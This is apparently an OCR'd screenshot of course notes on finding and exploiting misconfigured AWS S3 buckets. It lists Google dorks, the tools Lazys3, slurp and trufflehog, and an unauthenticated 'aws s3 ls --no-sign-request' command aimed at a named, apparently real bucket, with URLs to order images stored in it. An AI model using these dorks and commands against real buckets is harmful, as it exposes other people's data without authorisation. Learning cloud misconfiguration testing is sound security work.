 AutoSave Off Demo Search VA
File Home Insert Draw Design Layout References Mailings Review View Help Comments Editing Share
Paste Cut Copy Format Painter
Clipboard
Calibri (Body) 11
Font
Paragraph
Normal No Spacing Heading 1 Heading 2 Title
Styles
Find Replace Select
Editing
Add-ins
Add-ins
bookmyhrsp.s3
Lazys3
slurp
Cloud Storage Manual and Aws cli
Misconfigration AWS– S3 Tool Based trufflehog
Example:
Dorks:
site:http://s3.amazonaws.com intitle:index.of.bucket
site:http://amazonaws.com inurl:".s3.amazonaws.com/"
site:.s3.amazonaws.com "Company"
intitle:index.of.bucket
site:http://s3.amazonaws.com intitle:Bucket loading
site:*.amazonaws.com inurl:index.html
1) Exploit the Misconfiguration
Manual Method:
https://bookmyhrsp.s3.ap-south-1.amazonaws.com
Tool Method:
1) List file
a. aws s3 ls s3://bookmyhrsp --no-sign-request
2) Copy
a. cp ___./
Targets:
https://bookmyhrsp.s3.ap-south-1.amazonaws.com/order/
Ref:
https://owasp.org/www-project-web-security-testing-guide/latest/4-
Web_Application_Security_Testing/02-Configuration_and_Deployment_Management_Testing/11-
Test_Cloud_Storage
https://bookmyhrsp.s3.ap-south-1.amazonaws.com/order/3fb72bf9-7b74-4443-a499-
9c299b9d840f.jpeg
https://bookmyhrsp.s3.ap-south-1.amazonaws.com/order/162fcc23-27b8-4b22-b6c2-
b92447abf97f.jpeg
https://bookmyhrsp.s3.ap-south-1.amazonaws.com/order/13518f3a-1074-4294-bc32-
5a6445d7710a.jpeg
Page 1 of 2 7 of 209 words English (India) Accessibility: Investigate Focus
Udemy